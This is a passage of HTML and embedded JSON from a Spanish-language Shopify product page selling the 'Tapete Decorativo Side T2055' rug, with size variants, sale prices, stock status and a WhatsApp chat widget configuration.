    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--20360060240024__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--20360060240024__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--20360060240024__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 4"
                aria-controls="Slider-template--20360060240024__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 5"
                aria-controls="Slider-template--20360060240024__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--20360060240024__main"
          data-section="template--20360060240024__main"
          data-url="/products/tapete-decorativo-side-t2055"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-AUE0vWE1oakE1OFllU__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    Tapete Decorativo Side T2055
  </h1>
  <a href="/products/tapete-decorativo-side-t2055" class="product__title">
    <h2 class="h1">
      Tapete Decorativo Side T2055
    </h2>
  </a>
  <style>
    .product__title-AUE0vWE1oakE1OFllU__title h1 {
      font-size: 3.9rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AUE0vWE1oakE1OFllU__title h1 {
        font-size: 2.8rem;
      }
    }
  </style>
</div>



<div
  class="no-js-hidden product-page-price"
  id="price-template--20360060240024__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-AZW9KbS9PM3FtSnJFS__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-AZW9KbS9PM3FtSnJFS__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-AZW9KbS9PM3FtSnJFS__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--20360060240024__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-AZW9KbS9PM3FtSnJFS__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $ 809.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $ 809.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-2">
            $ 1,798.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 
      <span class="badge__percentage-saved">55</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--20360060240024__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41682421776536">
      <input type="hidden" name="product-id" value="7250325471384" /><input type="hidden" name="section-id" value="template--20360060240024__main" /></form></div>









  <variant-selects
    id="variant-selects-template--20360060240024__main"
    class="no-js-hidden"
    data-section="template--20360060240024__main"
    data-url="/products/tapete-decorativo-side-t2055"
    data-skip-non-existent='true'
    data-skip-unavailable="true"
    
    
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--20360060240024__main-option_1_label_container'>
            <label class="form__label" for="Option-template--20360060240024__main-0">
              
                <span id="custom-label-template--20360060240024__main-1">
                  
                  
                  Size - 60X90CM
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--20360060240024__main-1-0"
        name="Size"
        value="60X90CM"
        form="product-form-template--20360060240024__main"
        
          checked
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--20360060240024__main-1-0"
      >
        60X90CM<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--20360060240024__main-1-1"
        name="Size"
        value="160X230CM"
        form="product-form-template--20360060240024__main"
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--20360060240024__main-1-1"
      >
        160X230CM<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--20360060240024__main-1-2"
        name="Size"
        value="200X290CM"
        form="product-form-template--20360060240024__main"
        
        class="unavailable disabled"
      >
      <label
        class="accent-color-text"
        for="template--20360060240024__main-1-2"
      >
        200X290CM<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--20360060240024__main-1-3"
        name="Size"
        value="240X330CM"
        form="product-form-template--20360060240024__main"
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--20360060240024__main-1-3"
      >
        240X330CM<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--20360060240024__main-1-4"
        name="Size"
        value="300X400CM"
        form="product-form-template--20360060240024__main"
        
        class="unavailable disabled"
      >
      <label
        class="accent-color-text"
        for="template--20360060240024__main-1-4"
      >
        300X400CM<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":41682421776536,"title":"60X90CM","option1":"60X90CM","option2":null,"option3":null,"sku":"6847","requires_shipping":true,"taxable":true,"featured_image":{"id":39749363925144,"product_id":7250325471384,"position":2,"created_at":"2022-04-22T21:29:05-05:00","updated_at":"2025-06-30T17:27:55-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075","variant_ids":[41682421776536,41682421809304,41682421842072,41682421874840,41682421907608]},"available":true,"name":"Tapete Decorativo Side T2055 - 60X90CM","public_title":"60X90CM","options":["60X90CM"],"price":80900,"weight":6000,"compare_at_price":179800,"inventory_management":"shopify","barcode":"SIDE60X90","featured_media":{"alt":null,"id":32402195349656,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41682421809304,"title":"160X230CM","option1":"160X230CM","option2":null,"option3":null,"sku":"6802","requires_shipping":true,"taxable":true,"featured_image":{"id":39749363925144,"product_id":7250325471384,"position":2,"created_at":"2022-04-22T21:29:05-05:00","updated_at":"2025-06-30T17:27:55-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075","variant_ids":[41682421776536,41682421809304,41682421842072,41682421874840,41682421907608]},"available":true,"name":"Tapete Decorativo Side T2055 - 160X230CM","public_title":"160X230CM","options":["160X230CM"],"price":462500,"weight":6000,"compare_at_price":1027800,"inventory_management":"shopify","barcode":"SIDE160X230","featured_media":{"alt":null,"id":32402195349656,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41682421842072,"title":"200X290CM","option1":"200X290CM","option2":null,"option3":null,"sku":"7819","requires_shipping":true,"taxable":true,"featured_image":{"id":39749363925144,"product_id":7250325471384,"position":2,"created_at":"2022-04-22T21:29:05-05:00","updated_at":"2025-06-30T17:27:55-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075","variant_ids":[41682421776536,41682421809304,41682421842072,41682421874840,41682421907608]},"available":false,"name":"Tapete Decorativo Side T2055 - 200X290CM","public_title":"200X290CM","options":["200X290CM"],"price":727600,"weight":6000,"compare_at_price":1617100,"inventory_management":"shopify","barcode":"SIDE200X290","featured_media":{"alt":null,"id":32402195349656,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41682421874840,"title":"240X330CM","option1":"240X330CM","option2":null,"option3":null,"sku":"75612","requires_shipping":true,"taxable":true,"featured_image":{"id":39749363925144,"product_id":7250325471384,"position":2,"created_at":"2022-04-22T21:29:05-05:00","updated_at":"2025-06-30T17:27:55-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075","variant_ids":[41682421776536,41682421809304,41682421842072,41682421874840,41682421907608]},"available":true,"name":"Tapete Decorativo Side T2055 - 240X330CM","public_title":"240X330CM","options":["240X330CM"],"price":959900,"weight":6000,"compare_at_price":2133300,"inventory_management":"shopify","barcode":"SIDE240X330","featured_media":{"alt":null,"id":32402195349656,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41682421907608,"title":"300X400CM","option1":"300X400CM","option2":null,"option3":null,"sku":"6850","requires_shipping":true,"taxable":true,"featured_image":{"id":39749363925144,"product_id":7250325471384,"position":2,"created_at":"2022-04-22T21:29:05-05:00","updated_at":"2025-06-30T17:27:55-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075","variant_ids":[41682421776536,41682421809304,41682421842072,41682421874840,41682421907608]},"available":false,"name":"Tapete Decorativo Side T2055 - 300X400CM","public_title":"300X400CM","options":["300X400CM"],"price":1413500,"weight":6000,"compare_at_price":3141300,"inventory_management":"shopify","barcode":"SIDE300X400","featured_media":{"alt":null,"id":32402195349656,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--20360060240024__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--20360060240024__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20360060240024__main"
        class="select__select"
        form="product-form-template--20360060240024__main"
      ><option
            
              selected="selected"
            
            
            value="41682421776536"
          >60X90CM - $ 809.00</option><option
            
            
            value="41682421809304"
          >160X230CM - $ 4,625.00</option><option
            
            
              disabled
            
            value="41682421842072"
          >200X290CM - $ 7,276.00 - Agotado</option><option
            
            
            value="41682421874840"
          >240X330CM - $ 9,599.00</option><option
            
            
              disabled
            
            value="41682421907608"
          >300X400CM - $ 14,135.00 - Agotado</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div
    id="Quantity-Form-template--20360060240024__main"
    class="product-form__input product-form__quantity"
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
  >
    
    
    <label class="quantity__label form__label" for="Quantity-template--20360060240024__main">
      Cantidad
      <span class="quantity__rules-cart no-js-hidden hidden">
        <span class="loading-overlay hidden">
          <span class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </span>
        </span>
        <span
          >(<span class="quantity-cart">0</span> en el carrito)</span
        >
      </span>
    </label>
    <quantity-input
      class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text"
      data-section="template--20360060240024__main"
    >
      <button class="quantity__button no-js-hidden" name="minus" type="button">
        <span class="visually-hidden">Reducir cantidad para Tapete Decorativo Side T2055</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

      </button>
      <input
        class="quantity__input"
        type="number"
        name="quantity"
        id="Quantity-template--20360060240024__main"
        data-cart-quantity="0"
        data-min="1"
        min="1"
        
        step="1"
        value="1"
        form="product-form-template--20360060240024__main"
      >
      <button class="quantity__button no-js-hidden" name="plus" type="button">
        <span class="visually-hidden">Aumentar cantidad para Tapete Decorativo Side T2055</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

      </button>
    </quantity-input>
    <div class="quantity__rules caption no-js-hidden"></div>
  </div>
<div
  id="Inventory-template--20360060240024__main"
  class="product__inventory-outer always-display"
  style="
    
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <style>
    #Inventory-template--20360060240024__main .inv__dot {
      position: relative;
      display: inline-flex;
      width: 15px;
      height: 15px;
      color: #ea580c;
      flex: 0 0 auto;
    }
    #Inventory-template--20360060240024__main .inv__dot > svg { width: 100%; height: 100%; display: block; overflow: visible; }
    #Inventory-template--20360060240024__main .inv__text { color: #9a3412; }

    /* SVG parts */
    #Inventory-template--20360060240024__main .inv__outer { transform-origin: 7.5px 7.5px; }
    #Inventory-template--20360060240024__main .inv__dot.inv__dot--no-outer .inv__outer { display: none; }</style>
  <div class="product__inventory-inner" style="background: transparent;border: none;width: 100%;">
    <p
      class="product__inventory no-js-hidden"
      
      role="status"
      style="
        display: flex;
        align-items: center;
        justify-content: flex-start;
        gap: 0.5em;
        margin: 0;
        line-height: 1.5;
        font-family: var(--font-body-family);
        font-size: 1.6rem;
      "
    ><span class="inv__dot ">
        <svg aria-hidden="true" viewBox="0 0 15 15" focusable="false">
          <!-- Outer circle (animated on ripple; optional on blink) -->
          <circle class="inv__outer" cx="7.5" cy="7.5" r="7.5" fill="none" stroke="currentColor" stroke-width="2" opacity="0.2" />
          <!-- Inner circle -->
          <circle class="inv__inner" cx="7.5" cy="7.5" r="5" fill="currentColor" stroke="#ffffff" stroke-width="1" />
        </svg>
      </span>

      <span class="inv__text">Bajas existencias: quedan 1</span>
    </p>
  </div>
</div>


<div id="shopify-block-Aa2M1UGdOc01QWlFxa__judge_me_reviews_preview_badge_nbpaKF" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7250325471384'
    data-template='manual-installation'>
  
</div>




</div><div id="shopify-block-AdHNvWHJZQXM5WHJoR__seedgrow_whatsapp_chat_app_block_4aqyGY" class="shopify-block shopify-app-block"><div id="nta-woo-products-button" data-id="AdHNvWHJZQXM5WHJoR__seedgrow_whatsapp_chat_app_block_4aqyGY"></div>
<div id="nta-woo-products-button-link-app" data-shop-domain="www.dorzav.mx"></div>


<link href="//cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-style.min.css" rel="stylesheet" type="text/css" media="all" /><script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/njt-whatsapp.min.js" type="text/javascript" defer="defer"></script>
<script>
    
        window.seedgrow_current_product = {"id":7250325471384,"title":"Tapete Decorativo Side T2055","handle":"tapete-decorativo-side-t2055","description":"\u003cp\u003e\u003cstrong\u003eDESCRIPCIÓN DEL TAPETE:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eColección: Side\u003c\/li\u003e\n\u003cli\u003eMaterial: 40% poliéster y 60% polipropileno\u003c\/li\u003e\n\u003cli\u003eTipo de pelo: Corto\u003c\/li\u003e\n\u003cli\u003eForma: Rectangular\u003c\/li\u003e\n\u003cli\u003eTapete de color: Azul Crema\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong style=\"font-size: 1.4em;\"\u003eCARACTERÍSTICAS:\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eTapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.\u003c\/p\u003e","published_at":"2022-04-22T23:19:29-05:00","created_at":"2022-04-22T21:22:42-05:00","vendor":"LAVIN","type":"Tapetes Decorativos","tags":["Polipropileno","Poliéster","Side","SuperPromo25","Tapetes de Turquía","Tapetes Decorativos","Tapetes Fabricados a Máquina"],"price":80900,"price_min":80900,"price_max":1413500,"available":true,"price_varies":true,"compare_at_price":179800,"compare_at_price_min":179800,"compare_at_price_max":3141300,"compare_at_price_varies":true,"variants":[{"id":41682421776536,"title":"60X90CM","option1":"60X90CM","option2":null,"option3":null,"sku":"6847","requires_shipping":true,"taxable":true,"featured_image":{"id":39749363925144,"product_id":7250325471384,"position":2,"created_at":"2022-04-22T21:29:05-05:00","updated_at":"2025-06-30T17:27:55-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075","variant_ids":[41682421776536,41682421809304,41682421842072,41682421874840,41682421907608]},"available":true,"name":"Tapete Decorativo Side T2055 - 60X90CM","public_title":"60X90CM","options":["60X90CM"],"price":80900,"weight":6000,"compare_at_price":179800,"inventory_management":"shopify","barcode":"SIDE60X90","featured_media":{"alt":null,"id":32402195349656,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41682421809304,"title":"160X230CM","option1":"160X230CM","option2":null,"option3":null,"sku":"6802","requires_shipping":true,"taxable":true,"featured_image":{"id":39749363925144,"product_id":7250325471384,"position":2,"created_at":"2022-04-22T21:29:05-05:00","updated_at":"2025-06-30T17:27:55-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075","variant_ids":[41682421776536,41682421809304,41682421842072,41682421874840,41682421907608]},"available":true,"name":"Tapete Decorativo Side T2055 - 160X230CM","public_title":"160X230CM","options":["160X230CM"],"price":462500,"weight":6000,"compare_at_price":1027800,"inventory_management":"shopify","barcode":"SIDE160X230","featured_media":{"alt":null,"id":32402195349656,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41682421842072,"title":"200X290CM","option1":"200X290CM","option2":null,"option3":null,"sku":"7819","requires_shipping":true,"taxable":true,"featured_image":{"id":39749363925144,"product_id":7250325471384,"position":2,"created_at":"2022-04-22T21:29:05-05:00","updated_at":"2025-06-30T17:27:55-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075","variant_ids":[41682421776536,41682421809304,41682421842072,41682421874840,41682421907608]},"available":false,"name":"Tapete Decorativo Side T2055 - 200X290CM","public_title":"200X290CM","options":["200X290CM"],"price":727600,"weight":6000,"compare_at_price":1617100,"inventory_management":"shopify","barcode":"SIDE200X290","featured_media":{"alt":null,"id":32402195349656,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41682421874840,"title":"240X330CM","option1":"240X330CM","option2":null,"option3":null,"sku":"75612","requires_shipping":true,"taxable":true,"featured_image":{"id":39749363925144,"product_id":7250325471384,"position":2,"created_at":"2022-04-22T21:29:05-05:00","updated_at":"2025-06-30T17:27:55-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075","variant_ids":[41682421776536,41682421809304,41682421842072,41682421874840,41682421907608]},"available":true,"name":"Tapete Decorativo Side T2055 - 240X330CM","public_title":"240X330CM","options":["240X330CM"],"price":959900,"weight":6000,"compare_at_price":2133300,"inventory_management":"shopify","barcode":"SIDE240X330","featured_media":{"alt":null,"id":32402195349656,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41682421907608,"title":"300X400CM","option1":"300X400CM","option2":null,"option3":null,"sku":"6850","requires_shipping":true,"taxable":true,"featured_image":{"id":39749363925144,"product_id":7250325471384,"position":2,"created_at":"2022-04-22T21:29:05-05:00","updated_at":"2025-06-30T17:27:55-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075","variant_ids":[41682421776536,41682421809304,41682421842072,41682421874840,41682421907608]},"available":false,"name":"Tapete Decorativo Side T2055 - 300X400CM","public_title":"300X400CM","options":["300X400CM"],"price":1413500,"weight":6000,"compare_at_price":3141300,"inventory_management":"shopify","barcode":"SIDE300X400","featured_media":{"alt":null,"id":32402195349656,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP1.jpg?v=1751326075","\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075","\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP3.jpg?v=1751326075","\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP4.jpg?v=1751326075","\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP5.jpg?v=1751326075"],"featured_image":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP1.jpg?v=1751326075","options":["Size"],"media":[{"alt":null,"id":32402195185816,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP1.jpg?v=1751326075"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP1.jpg?v=1751326075","width":1080},{"alt":null,"id":32402195349656,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP2.jpg?v=1751326075","width":1080},{"alt":null,"id":32402195415192,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP3.jpg?v=1751326075"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP3.jpg?v=1751326075","width":1080},{"alt":null,"id":32402195546264,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP4.jpg?v=1751326075"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP4.jpg?v=1751326075","width":1080},{"alt":null,"id":32402195611800,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP5.jpg?v=1751326075"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/SIDE_T2055SP5.jpg?v=1751326075","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eDESCRIPCIÓN DEL TAPETE:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eColección: Side\u003c\/li\u003e\n\u003cli\u003eMaterial: 40% poliéster y 60% polipropileno\u003c\/li\u003e\n\u003cli\u003eTipo de pelo: Corto\u003c\/li\u003e\n\u003cli\u003eForma: Rectangular\u003c\/li\u003e\n\u003cli\u003eTapete de color: Azul Crema\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong style=\"font-size: 1.4em;\"\u003eCARACTERÍSTICAS:\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eTapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario, sencillo de limpiar y mantener. Colócalo en el lugar al que le quieras dar un toque sofisticado si llamativo.\u003c\/p\u003e"};
    

    let sgwaButtonLabel = "Need help? Chat with us";
    let sgwaButtonStyle = "round";
    let sgwaButtonBackgroundColor = "#2DB742";
    let sgwaButtonTextColor = "#ffffff";sgwaButtonLabel = `Solicitar Ayuda - Foto de Tapete`;sgwaButtonStyle = "round";sgwaButtonBackgroundColor = "#510b0e";sgwaButtonTextColor = "#dda330";window.seedgrow_button_setting = {
        label : sgwaButtonLabel,
        type: sgwaButtonStyle,
        backgroundColor: sgwaButtonBackgroundColor,
        textColor: sgwaButtonTextColor,
        height: 64,
        width: 300,
    };
